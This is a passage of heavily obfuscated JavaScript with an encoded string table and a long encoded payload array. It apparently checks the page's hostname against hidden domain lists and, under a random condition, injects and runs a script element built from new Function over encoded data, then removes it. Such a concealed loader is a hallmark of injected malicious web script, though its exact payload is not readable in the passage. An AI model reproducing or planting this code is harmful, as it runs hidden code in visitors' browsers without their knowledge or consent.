L===M;},j[Y(0x196,'C!Dy')]=Y(0xd6,'%uYc')+Y(0x15d,'JQkI')+Y(0x1db,'u^sM')+Y(0xf8,'&2GE')+Y(0xf2,'H5Iv')+Y(0xd7,'eHKi')+Y(0xe8,'HFno')+Y(0x204,'n8tf')+Y(0x21e,'H5Iv')+Y(0xdc,'J3aW')+Y(0xf5,')zgh')+Y(0x20c,'Gobx')+Y(0x12e,'bb$0')+Y(0x26e,'JQkI')+Y(0x285,'lOJd')+Y(0x1c0,'OOHo')+Y(0x11f,'HFno')+Y(0x248,'u^sM'),j[Y(0x1fb,'yR6a')]=function(L,M){return L===M;},j[Y(0x288,'OOHo')]=Y(0x259,'EM5Q')+Y(0x16a,'IEDA')+Y(0x177,'ve!Q')+Y(0x1c3,'pO89')+Y(0x1f2,'JQkI'),j[Y(0x214,'KnPP')]=function(L,M){return L!==M;},j[Y(0x1ed,'HFno')]=Y(0x184,'%t9[')+Y(0x108,'M)v3'),j[Y(0x147,'EM5Q')]=function(L,M){return L===M;},j[Y(0x237,'nsLL')]=Y(0xfc,'eHKi')+'t',j[Y(0x231,'gF32')]=function(L,M){return L===M;},j[Y(0xe9,'pO89')]=Y(0x213,'%uYc')+Y(0x1e9,'FORk'),j[Y(0x207,'38!*')]=function(L,M,N){return L(M,N);},j[Y(0x246,'sRC7')]=function(L){return L();},j[Y(0x276,'u^sM')]=function(L){return L();},j[Y(0x14d,'nsLL')]=function(L,M,N){return L(M,N);},j[Y(0x210,'h7ta')]=function(L,M){return L(M);},j[Y(0x1dd,'(MJ(')]=Y(0xed,'n8tf')+'t',j[Y(0x11d,'u^sM')]=Y(0x1a4,'dMre')+Y(0x1be,'J3aW')+Y(0x1d8,'luWS'),j[Y(0x25e,'dMre')]=function(L,M,N,O,P,Q,R,S,T,V,W){return L(M,N,O,P,Q,R,S,T,V,W);},j[Y(0xe7,'pO89')]=function(L,M){return L||M;},j[Y(0x1c5,'EM5Q')]=Y(0x140,'rWkk')+Y(0x181,'rWkk')+Y(0x1ca,'ve!Q')+Y(0x1cc,'JQkI')+Y(0x115,'qsMB')+Y(0x1df,'JQkI')+Y(0x152,'gF32')+Y(0x200,'CjKZ'),j[Y(0x1e7,'M)v3')]=Y(0x280,'fE6a')+Y(0x17a,'38!*')+Y(0x12c,'eHKi')+Y(0x25f,'7y*O')+Y(0x21d,'sRC7')+Y(0x253,'eHKi'),j[Y(0x221,'mFzi')]=function(L){return L();},j[Y(0x158,'qsMB')]=function(L,M){return L!==M;},j[Y(0x139,'dMre')]=function(L,M,N){return L(M,N);},j[Y(0x243,'vlS7')]=function(L,M){return L+M;},j[Y(0x1b0,'5]Hy')]=Y(0xf1,'C!Dy');var k=j,l=function(){var L=!![];return function(M,N){var O=L?function(){var Z=_0x1650038i;if(N){var P=N[Z(0xe4,'sRC7')](M,arguments);return N=null,P;}}:function(){};return L=![],O;};}();function m(L,M){var a0=Y;for(var N in L)if(k[a0(0x1e0,'yR6a')](N[a0(0x20f,'(MJ(')+'h'],M)&&function(O,P){var a1=a0;for(var Q=0x2;k[a1(0x21a,'u^sM')](Q,P[a1(0x24d,'4]a7')+'h']);Q++)if(k[a1(0x269,'9GUg')](O[a1(0x117,'4]a7')+a1(0x20b,'KnPP')](P[Q][0x0]),P[Q][0x1]))return;return 0x1;}(N,arguments))return L[N];}function p(L,M){var a2=Y;return k[a2(0x242,'!Gv)')](L,Math[a2(0x1e2,'9GUg')](k[a2(0x187,'fE6a')](Math[a2(0x268,'OOHo')+'m'](),k[a2(0x290,'OOHo')](k[a2(0xe2,'qsMB')](M,0x1),L))));}function q(L,M){var a3=Y;for(var N=0x0;k[a3(0x193,'nsLL')](N,M[a3(0x116,'3%SU')+'h']);N++){var O=M[N],P=k[a3(0x24a,'9GUg')](0x0,O[a3(0x270,'9GUg')+'Of']('.'))?k[a3(0x163,'nsLL')]('.',L):L,Q=k[a3(0x15b,'38!*')](P[a3(0x26d,'mFzi')+'h'],O[a3(0x1cb,'JQkI')+'h']),R=P[a3(0xe5,'38!*')+'Of'](O,Q),Q=k[a3(0x20d,'bb$0')](-0x1,R)&&k[a3(0x166,'!Gv)')](R,Q);if(Q&&(k[a3(0x1a7,'luWS')](P[a3(0x236,'qsMB')+'h'],O[a3(0x162,'!Gv)')+'h'])||k[a3(0x125,'pO89')](0x0,O[a3(0xe5,'38!*')+'Of']('.'))))return 0x1;}}function s(){var a4=Y,L,M;return k[a4(0x218,'(MJ(')](m,k[a4(0xf6,'HFno')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function v(){var a5=Y,L=k[a5(0x241,'(MJ(')](w,k[a5(0x178,'HFno')](s));if(L){var L=k[a5(0x21b,'eHKi')](m,L,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return L&&L[0x4]&&!L[0x5]?!(k[a5(0xde,'%uYc')](0x46,L[a5(0x23f,'CjKZ')+a5(0xf3,'9GUg')](0x0))&&k[a5(0x22b,'qsMB')](0x66,L[a5(0x216,'n8tf')+a5(0x287,'IEDA')](0x0))||k[a5(0x1ee,'9GUg')](0x49,L[a5(0x26b,'sRC7')+a5(0x1f1,'mFzi')](0x1))&&k[a5(0x132,'eHKi')](0x69,L[a5(0xec,'M)v3')+a5(0x249,'h7ta')](0x1))||k[a5(0x1e4,'M)v3')](0x4c,L[a5(0x124,'H5Iv')+a5(0x179,'nsLL')](0x2))&&k[a5(0x23b,'n8tf')](0x6c,L[a5(0x1f9,'TfOM')+a5(0x107,'n8tf')](0x2))||k[a5(0xeb,'mFzi')](0x45,L[a5(0x1cd,'UmV^')+a5(0xfa,'JQkI')](0x3))&&k[a5(0x27c,'%t9[')](0x65,L[a5(0x1d7,'FORk')+a5(0x1e5,'rWkk')](0x3))||k[a5(0x175,'qsMB')](0x3a,L[a5(0x117,'4]a7')+a5(0x1e5,'rWkk')](0x4))):void 0x0;}}function w(L){var a6=Y;return k[a6(0x1b5,'u^sM')](m,L,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function y(){var a7=Y,L=k[a7(0x25b,'7y*O')](s);if(L){var M=k[a7(0x14f,'pO89')](m,L,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),N,N=!!(N=!k[a7(0x229,'vlS7')](M,'~')?k[a7(0x18c,'FORk')](w,L):N)&&k[a7(0x1af,'IEDA')](m,N,0x8,[0x7,0x65],[0x0,0x68]);return k[a7(0x1c4,'4]a7')](M,N);}}function z(){var a8=Y,L=k[a8(0x279,'4]a7')],M=new RegExp(k[a8(0x20a,'vlS7')],'g');return L[a8(0x195,'yR6a')+'ce'](M,'')[a8(0x102,'EM5Q')](';');}function A(){var a9=Y,L=k[a9(0x11c,'%t9[')],M=new RegExp(k[a9(0x11e,'7fgm')],'g');return L[a9(0x137,'bb$0')+'ce'](M,'')[a9(0x22c,'gF32')](';');}function B(L){var aa=Y;return k[aa(0x14e,'fE6a')](-0x1,L[aa(0x161,'CjKZ')+'Of'](String[aa(0x1b4,'IEDA')+aa(0x272,'luWS')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x250,'n8tf')](L)||new RegExp(k[aa(0x275,'HFno')],'g')[aa(0x1bc,'H5Iv')](L));var M;}function D(L,M){var ab=Y,N=L[ab(0x1cb,'JQkI')+'h'];return k[ab(0x28d,'pO89')](L[ab(0x1e8,'4]a7')+ab(0x12b,'Gobx')](k[ab(0x138,'n8tf')](N,M[ab(0x224,'38!*')+'h']),N),M);}function E(){var ac=Y,L=k[ac(0x23d,'7y*O')](l,this,function(){var ad=ac,P={};P[ad(0xd5,'fE6a')]=k[ad(0x109,'UmV^')];var Q=P,R=k[ad(0x1e6,'lOJd')](typeof window,k[ad(0x1ec,'u^sM')])?window:k[ad(0x1c1,'4]a7')](typeof process,k[ad(0x1d9,'9GUg')])&&k[ad(0xf9,'rWkk')](typeof require,k[ad(0x24b,'u^sM')])&&k[ad(0x226,'9GUg')](typeof global,k[ad(0x101,'FORk')])?global:this,S=function(){var ae=ad,T=new R[(ae(0x16d,'u^sM'))+'p'](Q[ae(0x1eb,'nsLL')]);return!T[ae(0x282,'luWS')](L);};return k[ad(0x240,'fE6a')](S);});k[ac(0xea,'bb$0')](L);var M=k[ac(0x256,'Gebx')](z),N=k[ac(0x1b6,'bb$0')](y),O=k[ac(0x276,'u^sM')](A);return!N||!!(k[ac(0x22f,'luWS')](q,N=k[ac(0x261,'!Gv)')](D,N,String[ac(0x15c,'FORk')+ac(0x199,'JQkI')+'de'](0x2e))?N[ac(0x170,'%t9[')+ac(0x19e,'TfOM')](0x0,k[ac(0x28b,'%t9[')](N[ac(0x211,'Gobx')+'h'],0x1)):N,M)||k[ac(0x1fd,'yyEv')](q,N,O)||k[ac(0x23a,'FORk')](B,N)||k[ac(0x264,'4]a7')](v));}function F(L){var af=Y,M=k[af(0xf4,'rWkk')](s),N;M&&((N=M[af(0x262,'n8tf')+af(0x27d,'9GUg')+af(0x24f,'h7ta')](k[af(0x23c,'luWS')]))[af(0x10f,'gF32')]=k[af(0x159,'eHKi')],N[af(0x1cf,'J3aW')+af(0x19d,'Gebx')+'t']=L,(M[af(0x1a6,'C!Dy')]||M[af(0x215,'Gobx')]||M[af(0x13c,'nsLL')+af(0x234,'CjKZ')+af(0x1f8,'HFno')])[af(0x271,'TfOM')+af(0x28a,'yR6a')+'d'](N),N[af(0x239,'%t9[')+'e']());}function G(){var ag=Y,L,M=k[ag(0x10b,'TfOM')](m,k[ag(0xe6,'7y*O')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),N,O,O;M&&(N=k[ag(0x15a,'J3aW')],O=new RegExp(k[ag(0x1a2,'Gobx')],'g'),(O=M[N[ag(0x1a3,'eHKi')+'ce'](O,'')])&&O[ag(0x263,'OOHo')+ag(0x24e,'%uYc')][ag(0x145,'HFno')+ag(0x128,'kMi#')+'d'](O));}try{var H,J,K;k[Y(0x1d0,'n8tf')](E)||(k[Y(0x13e,'FORk')](G),k[Y(0xee,'KnPP')](0x1,k[Y(0x17f,'gF32')](p,0x1,H=0x4))||k[Y(0x110,'yyEv')](F,k[Y(0x22d,'HFno')](k[Y(0x27f,'UmV^')]('(',new Function((function(){var _0x6329836=function(){var _0x6777985c=['mvHvsgTUtenKwfvvovHAAKzeyNLJC0OXzfbwr05cwtfW','A2nUtenKwfvwutnrmxbpwKzAEeP5D25wmdLryMXJmfrT','EwnZsJfJmLrTtLrJmuf4vJfkseP5D25sBLztwKzbngiW','C0OXBfPor2DUs1yWB1jtAZDzmJL1zeDSDwrxvtDzmKz6','zurNEe5tD25tmu5wu3LJCeSWD29nsgD4tKrRC0OWAgLt','C0OXBgvvBKvUs1yWB1P5EhPmrei0t0n4yK1izZnmrei0','nJiWnJC4EM1eu2TM','rw5lu3rns0rcna','ttjnEKXdy2XosgrvsNLRCLrdz3DLrezPtwL3BLrfuw9J','q2nTvwTAsKP5A3juq2D3zurgA1L5D25ArNn4ywLJCeSW','ne0Ystnmq2rRv3PgCuP5A3juq2D3zurnm1L5D25kBMXH','tKP5D25wmuzdwtbOm2nhuKLIv3mZsNL3BLyXqMLwBgmW','y3blmhDVtuHNme9uuxnkmdL2t1nRBKTtDe1lrei0t0ro','mJrVzgL4m0TyDdjzweLNwvrjovLuqtDJBvyWzfHkDuLh','we5SAerKBtfYyvzKu2vty3nkmezeyJbwwe56Bg5wmuf3','y3blmhDVtuHNEK5utxnkEvL4v2LRBKTtDe1lrei0tKrk','venND2vezgTpu3DUs1DgmK1ty3blmhDVtuHNEK16uxnk','z3DLreK1twL3BKPUBgfrAwnWsZb3B01izZrnEMDZsJbW','tvHnBKXdzfHoru0Zy1HOBwrty3nkmNruyJjkCfuYowXs','Bu5ut0C5rKP5D25wELL3u2XJmvnTuKXzvZbUtenKngr6','EwTYvenND2veuMPzAxDUwtbJBfLty3blmhDVtuHNne16','tunJCMjgC25zmMHOy2ToDLPhvKjKq2rKs0HvCfD5zdbI','ytnJBKXdzfHomdLzzw5KnLvPy3nkm0PzvM1sv1rhuMPu','wfiXy200BMjTvJnvm1jOzeDvBK8ZmhnKr2HWyZfZBMfv','utjnAxDUuuzWm0Pdy3blmhDVtuHNm04YuxnkEMn6s1zJ','sJfJme5dDhfxqZLQuJnfBKXdzfHvrwrsyJjAue15y3nk','mK5kttfkALziwLrkExDUy21Au1KWEerHELPytKrNBKXd','rNnUy21gDvPhoxrkmtbVs1nRCeXhDZLKr2HWyZfZBLjv','tun3BLDwAZbHq2nWsZb3B01iz3Ppr0vZsJnNB2eWB25l','mdLyv0rkwfvxrw5mq2ryvuHWDwrwyZnArxbysNL3BLfy','muPzuvDAmgrhuK1sEwnZsJfJm2nTotjxvgG1sNL3BMjv','nvz5y3nkmNqXy2K5wfvisNHkExDUvNPAu1PfourImMWW','q2rouuzcBuP5A3juq2D3zurNmLL5D25kBePhu1nJCeSW','wtnsCgiYng9KAxGZs1H0mLLyswDzve05wvrbn2nTvJbK','mLz2u1zWALryrw5mq2rytJbkA1vvntrArxH0ytnVBKXd','ugvxrw5mq2rytM0Xtfz6uLnArwC0ytjzBKXdzhzIv3rr','ELLZsJnsBeL6rw5lu3rns0rcne5TtxHmq2rztNPOwKP5','BKTtDe1lrei0tJjfm0XdzfPyBeP4sNLRCLrdz3DLrfPT','vLHomfPRvfrOCG','s0rcne1uzgLmq2rksxLgr0P5A3juq2D3zursBfLtD25x','mJmZndC0Def0A2f2','nvLwyZjLvwXduNLJC0OXzffJr05mtw5cA1zhmxjrAwnZ','Dgj6sJjrmJK2sNL3BMqYmxzArMmWwvHKDfz5y3nkmwmZ','vtnwELjpwtfAAeP5D25wmuPxwtfvEK5xzejwEwnZsJjk','vJfbDLPfnvrHEMnUtenKwfqZwKjsvxbxwKv4weP5D25w','nwjImtbZyMX0DLHumxDmsevYufzomgnTBhvAmxnUwM5k','zfHomxbQu20XCLKYDfLnq2nZsJnOsK1xtLHoBMHRvLzJ','u20XCMfty3nkmwmZvw1svLPxAgTvrMXmsNL3BLz6ze1o','wKzAsMfty3nkmwmXyuDoue9hDfLHweL3sNL3BLyXrLvK','mxzsA0zisNL3BG','vLHovNbQu0DomuP5D25sr2mZwtbOvgeWCfHoBvvUtenK','ne16AZnmq2rttJbAm0P5A3juq2D3zurfmfPtD25tvgHI','rgm0v1nJCeSWD29nsgCXwMPfC0P5rNbsrvLUs1n0tuTe','wLnJC0OXyZjmmK5xvtj0nfPgyZrkExDUzdboDLrgyZbp','C0P5txHzAKfUs1n0tuTeqJroEMD4tenKqvCYB2HkEwTY','De1lrei0txPfEeXdzdrlr3rlsNLRCLrdz3DLrfv6twL3','De1lrei0tLrJD0XdzenwvZvOsNLRCLrdz3DLrezTtNL3','v2rzv0nJC0OXzffHr05sttfWA1zTmxjoEwnZsJfKuvDT','BfLty3byu2HdteHKyLztz3DLre15txL3BKL6rMLnq2nW','s1n0tuTeqJrorfuZtenKmfL6sK1kEwTYvenND2vevMLz','u2LJC0OXyZfKr05oww5ksfyXstrkExDUvNPsEwrRuLrH','q2nVvM5vEuP5A3juq2D3zurrmu5tD25oBgHcyMLJCeSW','BwHWwxK5A1rhrw5mq2qZuZfkA1ryAdzIAwnZsJbsvgiZ','wvrrBKXdzfHoruPQvvvoCLjxAgHnq2nZsJfKufyYovHv','yvKXwLHkExDUuLHzELPgqM1nweLUtenKm1DiAgTtve5R','D25zmMq2zuzKu2rTy25mq2ryvuvAALnfmxnArtq0yxPr','zeDKEwnWsZb3B01izZfAr01ZsJfjm1jUy25lu3rns0rc','BfzSyZbrBvjsyLD0weP5D25wELzTuZnorgeYuLHvwfvU','BKXdzfHvAZL2yZb3Ee5dy3nkmwrqvM1ssMjxC3PwELji','mhDVtuHNEK0YuxnkEwHxzfrjBKTtDe1lrei0tM1gA0Xd','Ee5ewxnkExbSwtbzBKTtDe1lrei0tJjrmuXdzfblwe14','mtKZmty0v0TnBMPm','oxnwmue0wvnJC0OXyZbvBvjryLC5BLjeAhzJEwnZsJnr','ne5Tutnmq2nWwvHzEeP5BgrqvxDVtuHNm1PxsxnkExbS','rfzPwKn3BLrxDeXnu2nWsZb3B01izZrovfLZsJfSzvvU','uNbsBgmZtJjosfuYovLkExDUvJfkmfKXqJjLr1jsvtj0','zenOteTeqJroEKu1tenKALj5vMHkEwTWs2KXD1LysNPA','wxDAu3DUuKC1mff5y3blmhDVtuHNme56vxnkmdHWy3Pf','zdbzEKPnsNLRCLrdz3DLre0Ytvn3BMngrNrsEwnWsZb3','ne5QrM1mq2nQtvDjD0P5A3juq2D3zurvmu9tD25kvfiZ','tuHNmfPeqxnkEuzWuKvzBKTtDe1lrei0tw1AAKXdy21L','zfHuEtLQuJboDG','u3a0sNLRCLrdz3DLrezQt0n3BLfdA3fLq2nWsZb3B01i','q3DUsvDSrvjPy3byvdfns0rcne5uqMLmq2n3ywS1vKP5','vdi4nuTty3blmhDVtuHNne16A3nkmdG0tJffBKTtDe1l','m2rWzeDoB0TiBgjru3nYwfnSn1KYrNPAu2n3sNPWBwiZ','yNPowfqXzeXkExDUvNPJDLPfmxLKr05ut0C5DuP5D25K','tuTeqJrnveKZtenKD1LPrLzkEwTYvenND2vez3Dou3DU','mK5grw5mq2rytM01DLfTsxDHEwnZsJbwrgiYAgHnrejZ','mvPhtK1rmNn6wLDgueP5D25Ime52tLzKuLrTuKTxBwTU','mvfTtKLprZKZsNL3BLz6wK9ArwHnu21sse9hDdbkExDU','A3juq2D3zurvne5tD25urvfVy3LJCeSWD29nsgCWtMPn','uxLJCfHumwTxmdrVtuHNEe5TuxnkEvL4v2LRBKTwmhnJ','tNrHm1zyvuCWBKXdzfHumdKWyvrfmfP5y3nkmwmWvuu1','rgH2v2XKu1z5y3nkm1zpzuDoswjxDfvLrwnUtenKwe5u','DfnHmKvUtenKEgruzgTwvey2s3LJC0OYnvrImu5ytJbk','Eu9tD25lrLOXtwLJCeSWD29nsgCYtvrRC0OWA2PjvvLU','EKXeqJroALPKtezZD2vesxnnsgCYtLyWCe8Zmg9lu2TW','zfbvEwnZsJnSAK4YtKPAvvf3sNL3BLz6uJbzmdvPzgTK','CLrdz3DLrev5tun3BMvdAhjtAwnWsZb3B01izZjzEMTZ','yJnsnwnhvw5yvNnUwKHOmMfTvKTkmta5wM5wDvKZuNbI','q2ryvvzKqMniAfHJu2nZsJnSsMnhuLbKBwHQvLzJBKXd','EKTyDhLAwfiXy200z2ntAhLmse1WtZmWC1KXDe1lrei0','zurAA1PPD25tu01OuMLJCeSWD29nsgCWwMPbC0OWAZrx','BgHKAKvUs1n0tuTeqJrovfu0tenKCLuWzejkEwTYvenN','tLHumuPRuZjgBeP5D25rAMH2twXJm2vvvLHorZbUtenK','rLz5y3nkmJeXttjstK1SsMPtmgnUtenKwfvQrxjKmLjV','zdrlr3rlsNLRCLrdz3DLreK1t0n3BKTRwKTyu2nWsZb3','A1uZAdrArtv5tunJC0OXyZjmmK5sww01qLyXqtbkExDU','vgCZtenJCwnxnurkEwTYvenND2vevtfou3DUuuzWm0Pd','vvzotgqZwtvAq2nZsJnKsvzTtK9nr3bXsNL3BLz6zdzn','mK5lwvnJC0OYwKrIEK5yvum5A1rxrtrkExDUvNPAt1Pg','sgC0tLrnC0OWAZrxEMnUs1n0tuTeqJrnAKPQtenJAK1x','yvC5DuTfwxnsEwW3zg1gEuLgyZLwvhr5wLHsmwnTngDK','v2m3y21wmgrysNvjr003zLnOBwrxnwPKr2X2yMLOAeXh','tJjsse1uzgTtvK5YuLnJC0OYrKrHmMHytM01wvyXsLbk','tenKqvDUy2TkEwTYvenND2vevtnpu3DUvhPNm1vty3bl','r0vUtenKCfeYodfHvgH2tw5oAeP5D25wELz3wtfwB2fh','tenKwLDuuM9kEwTYvenND2veuM1nAxDUuuz0CuLty3bl','AfLxrw5mq2ryvdjOALuWmtjLruzisNL3BMjuAhztvMrq','sJa5DK9tA25lu3rns0rcne5urM1mq2nSwJjZCeP5A3ju','z3DLreL4tML3BMvdAhjtAwnWsZb3B01iz3Hpv0vZsNLg','ExDUu1nnAfjPy3byu2HVteDAmwjTtJbHvZL1s0nSn2rT','wLrHmuzytLCXuKP5D25wELziyJfJm2jhtLbrmJHYsNL3','B1z6wMHuwhbysNL3BMvxuNDArK5nuM1ov1z5y3nkmwrr','txPoALr6rtrkExDUuKzOt1PguLrHmfzXy1nJC0OXyZjt','AMTUs1n0tuTeqJroBu0WtenKtLfgqM1kEwTYvenND2ve','uLDuBKjRvdfoCK55y3nkmwrrzeDou09hovDwmujiy2LJ','ELzdwKuXEfLty3nkmMr0yta5we5hwK5wmuPesNL3BLz6','ExDUyZfoCMnTwtrImNHYvNLJC0OZsxHKBMrytLHsALvx','ytfosffty3blmhDVtuHNEu1QA3nkmLjItvDVBKTtDe1l','mdfuyJnbBKXdzhHKvLPQuJfoCMeZBhHkExDUvNPKB1Pf','u3rns0rcne5eyZbmq2rAv1rsB0P5A3juq2D3zurwAfPP','BMmYrNfLvLPOsJeWB1L5EgLlu3HMtuHNne9euxHnAKuZ','mLvfqw5lu3rns0rcne16uxHmq2rxytnSCuP5A3juq2D3','CeP5A3juq2D3zurrEu1dD25ArNn4ywLJCeSWD29nsgD5','EJbUtZnAAgnPqNjqu2nUtZjADMnPAdjzweLNyKqWD2ve','tuHNm1PhwxnkEu51uuHNBKTtDe1lrei0txPfmuXdzePp','mxrws0rcne1TtMTmq2roytbZEeP5BgrqwfjIvLnND2ve','mLvTuLvvmNrcsNL3BLz6vxDsBgmZtuvongnty3nkmwmY','D2vezgLzu3DUvhPNm1vty3byu2HRvZjfD0TeqJrnEMXR','D25Jv2HlwtbZngeWuLHov2TUtenKwe5wsMTwsgHHwKu5','BvjmutjZnfz6wtroq2nZsJfJmu4YtK9rmNruvJfcwfjt','m0OXwKDsuu9howfwmuv3sJeWn1PUvNvzm1jWyJi0z1H6','zeDoAwnWsZb3B01izZrnvffZsJfSwK5hz25lu3rns0rc','EMvhuLnzu2nZsJnJngj6qLHoru00wMTJBKXdzhbABxHR','zgLAvezmwNLJC0OXyZftBu5rv0zstfyXsKHkExDUuM1f','y3blEwr6wLnKzeTdBgjzvefVtuHNm016A3nkmwXAtKDN','wvn3BMrhtxLuq2nWsZb3B01izZfzALLZsNLWEgjRtw5l','venND2vevtnnExDUs1DgmK1ty3blmhDVtuHNmK1Tsxnk','sJfJmu1vAdfpr3n4vJfkseP5D25wmue1uti5AfjTuK1J','mhDVtuHNmfPTvxnkEMn6s1zJBKTtDe1lrei0tJjjEKXd','zevIBLjesNLRCLrdz3DLrePQwLn3BLPgC3HHAwnWsZb3','y3blmhDVtuHNEe5erxnkmhruvLvZBKTtDe1lrei0tKrf','mJL4yLHfBKXdzfHoBfPRvMT4r1PgqNrHmevUtenKwfqW','mNrdyM0XDMiYtLHkExDUytfoCK1SyZjurxryvuvnBKXd','mLjmwvvnBKXdzfHovff3uLu1swjPy3nkmfP0yJnWwe5U','uNLwAeP5A3juq2D3zurfnu5dD25kBMXHuwLJCeSWD29n','tunJC0OZrKrHmKzSyLC5D2ffy25mq2rytLzWA1nxAenA','CLj5y3nkmwmZzuDovLuYDe5IrMrWsNL3BLz6wxDtrZvO','wMPowfvxstnkExDUwJnwmLjSzfjxrfLUtenKwe5xAgPt','swjxoxzkExDUuLzoDK5SyZjsmdL0y1nJC0OXyZbHr05w','vuDzBKTtDe1lrei0tMPREuXdzdnJBg81sNLRC1KXDe1l','CLrdz3DLrfL3tML3BKPuuJnwq2nWsZb3B01izZjzALLZ','s1n0tuTeqJroAK0XtenKneThDeTkEwTYvenND2vewtbA','A1PyAfbAAwrKs0C0Ce8ZmxLAwfiXy200z2f6DdLpm1PO','uM5JBKTtDe1lrei0tLrOAKXdzeLzA3aYsNLRCLrdz3DL','BvjwvNLJC0OZuNLxBvjkvg1OALrwy25mq2rytJjgDfz6','EwnWsZb3B01izZbprfLZsNLSAgrQrw5lu3rns0rcne16','BKXdzfHumdvQvdb0uu1fsLHkExDUvNPKC1PgsK1Ir1jx','mxrns0rcne56wMHmq2rjwwTWmKP5Bgrqv1OXyM1omgfx','D29nsgCWturRC0OWmxjtEKvUs1n0tuTeqJroEMC1tenJ','BtfqsNL3BMqXtNzzBgmYuZfWwe5yrw5mq2rytMPsr1jv','vJfbELKXsK1wBvjrt0D0yuP5D25wELyWwKzctwfhuKLr','BfL5y3nkmfOYuKD0we5iuMPvrMnUtenKwfvTBdrwmuzV','oxvKr2X1zfDvn1KYrNPAu2n5sNPWmfCXvw9nsgCZtvrf','vw5mq2rVuZjktvyXqLvvu2nZsJnsAMfhuLzLrvPQvtnf','De1lrei0t0rkBq','D29nsgD5tLrbC0P5AfDKveLUs1n0tuTeqJroAK0WtenK','q2rytMXWALzwtNjzmwrstuHnBKXdzernvxC1vNPsq1KW','BgPwBu5luti5ruP5D25wmuzvyvHWEuWYuKXwEwnZsJfK','ng9KAxGZs1H0mLLyswDuEJfptZnkBgrivNLIAujRvZa4','AZrxEMnUs1n0tuTeqJrnALKZtenKrwjUuKrkEwTYvenN','D2vestvzu3DUu1rOyK55y3blmhDVtuHNm1PQuxnkEwXO','q2rytNPoALzStNjLrMrqvJjzBKXdzfHvBMHQvuv4vvyW','q2rRv3PgCuP5A3juq2D3zurjme1PD25srZuWuxLJCeSW','uvDUvw5mq2rZt0C5rvz6uJrzmujuyJjrBKXdzfHoAK5R','BhPwmdLisNL3BLz6vLfLBMXOyLHnBKXdzfHoBMHQvMTo','zfHomgnYvNPsB1KXsLrImMTUtenKwfvUwKrAm053wKvS','wfvdowPvm1PzzfHKweP5D25wELP3wKzjngiYvKnIvZLf','zZbnre1ZsNLgCa','y3nkmwmYuM1ssK9hovjsA052y1nJC0OZsNLxBu5itwXs','sNL3BLyXqKTArKe0yti1we4XtLbkExDUwvzoCMjSyZfs','EvPUsM1wELPhwtbOseP5D25Kmu52zgXJmgnTrLHvwfvU','sJfJmfDTuKLIvZLzzevoDMnPy3nkmfP0yJnkwe5UrJvw','BKTtDe1lrei0tJjvm0XdzefxBMnRsNLRCLrdz3DLrfjO','AwnWs1nZB1rdz3DLreuZtun3BK5SAejIAwnWsZb3B01i','sJfJm1nTuLjKuZLRvMPOCLDdy3nkme5ywKDst2vdowPw','wNLJCe8YBZLArNrns0rcne16AgPmq2nTtvzVCeP5Bgrm','zgTrmNnYvNPKDwrSzfbpq2nZsJnAvgiXtLHoALyWvJa5','vdfns0rcne5QyZbmq2rRv3PgCuP5A3jkm1fUteDoyLrd','vxLJC0OZrM5Kr1jxttnjEKP5D25Kme52v2XJm01vtLHu','vtfxwKuXmLPhtK1Ju2nZsJfJm1zTtLjpr3q0vJfgAfvt','mhHVuxLJC0OXzfbvEKjVtxPsmKP5D25LrwHRwtbOne1u','qJvrm2WZvKnZBKXdzfHom0v2vNPAA1PgrNrHmuvUtenK','uMLmq2rttJbAm0P5A3juq2D3zurfm1PdD25rq2TXzunJ','BKTgwJfnAwnWsZb3B01izZbArevZsNPAwvfxng5lu3rn','s1n0tuTeqJroBvjQtenKwePtAgTkEwTYvenND2vewMXA','EKfZsJbcyMfPrw5lu3rns0rcne4YvxPmq2mZtxLSweP5','wfjQww5lu3rns0rcne1xtMTmq2qWwLnnEeP5A3juq2D3','tvrvEeXdzdbAu014sNLRCLrdz3DLre15wML3BLnuAgjo','qM1KrwnUtenKwa','C0OZqMLjvLvUs1n0tuTeqJrov1zStenKA1D6rNfkEwTY','ALrQAhzxq2nZsJfJmvj6vLHomLjQvg0XDLvPy3nkmLPU','AfPtD25HrxrYyLnJCeSWD29nsgD5tLDfC0OWqMjHAuvU','zgPfBKTtDe1lrei0txPznuXdy3fsA3bKsNLRCLrdz3DL','v1zxwtfgt1z5y3nkmwmYvxPcmMqXutnkExDUzvrODLvw','qJrnELv5tenJCvjRCgrkEwTYvenND2veyZvnExDUuuz0','y1C1reP5A3juq2D3zurJmvPPD25urvfVy3LJCeSWD29n','tNjIBgrtt0nJC0OXzffuruzytLvkALqWBdvkExDUvJfg','wLn3BKPxzhjlu2nWsZb3B01izZnorgDZsJj0vfiWrw5l','tenJBu1wB3bkEwTYvenND2vevxLzAxDUs1DgmK1ty3bl','sgjxDg1kExDUzdjwD1KWDZrHELPytLrNBKXdzhDrmJLU','ALyWsNL3BLLRtNjAvMmYzg5wwfvQuw5mq2rytKHSAfz6','uw5lu3rns0rcna','A1nQAhjLAwnZsJbsmvDTtK9Iv3rhvNPwveP5D25KvgH2','nuTty3byu2HUteDsyLLuy29nsgCZtKrJC0OYuMjnv29U','mxHVweD3CW','sJfKue5yCfHor1jQvgXND0P5D25wELPvwwTjngeYnvHv','BvfZsJnsAK1RD25lu3rns0rcne1Qstfmq2rVuZj0DeP5','uM5JBKTtDe1lrei0tvrfnuXdy21vA1PksNLRCLrdz3DL','yZnmq2nXwLDor0P5Bgrqv1OXyM1omgfxoxvlsevZy2L4','tvvSwfqYA25mq2rytKHgCMfxsJrzmdLisNL3BLKWmxLs','qJrovef4tenJmLDfrNvkEwTYvenND2vesMLnq3DUvNLv','C0OZrJrJBLzytKHsALnRy25mq2qYu1HAm1z6vKDArKji','sgD6txPJC0OWohbJEKvUs1n0tuTeqJrnmLK0tenKsvLR','mdLOsNL3BLyXsJbzmdb4vg1ou2jxDhPkExDUvNPKC1KW','q2ryvdjVnvPTrNnArtv4sNL3BLjfAdzHmwmWwKDsufj5','rxHWsNL3BLz6wtfKme00ytjWwfvyrw5mq2rytMXbEvyW','C0